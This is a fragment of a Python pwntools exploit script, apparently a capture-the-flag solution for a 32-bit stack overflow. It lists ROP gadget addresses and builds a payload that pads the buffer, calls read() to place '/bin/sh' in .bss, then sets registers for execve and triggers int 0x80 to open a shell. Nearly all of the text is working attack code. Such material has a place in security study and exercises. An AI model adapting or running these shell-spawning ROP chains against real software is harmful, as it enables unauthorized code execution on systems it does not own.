 60 栈溢出
61 0x0806e82a : pop edx ; ret
62 0x080bae06 : pop eax ; ret
63 0x0806e851 : pop ecx ; pop ebx ; ret
64 0x080493e1 : int 0x80
65
66 0x0806e828 : pop esi ; pop ebx ; pop edx ; ret
67 '''
68 bss = io_elf.bss()
69 print(hex(bss))
70
71 io.recvuntil(b'Your input :')
72 # 首先调一下read函数，往bss+0xc0写入/bin/sh\x00
73 payload = 0x20 * b'a' + p32(io_elf.sym['read']) + p32(0x0806e828) + p32(0) + p32(bss + 0xc0) + p32
(0x10)
74 payload += p32(0x080bae06) + p32(0xb) + p32(0x0806e851) + p32(0) + p32(bss+0xc0) + p32(0x0806e82a) +
p32(0) + p32(0x080493e1)
75 #payload = 0x20 * b'a' + p32(io_elf.sym['read']) + p32(io_elf.sym['main']) + p32(0) + p32(bss +
0xc0) + p32(0x10)
76 io.send(payload)
77 io.send(b'/bin/sh\x00'+b'\x00'*8)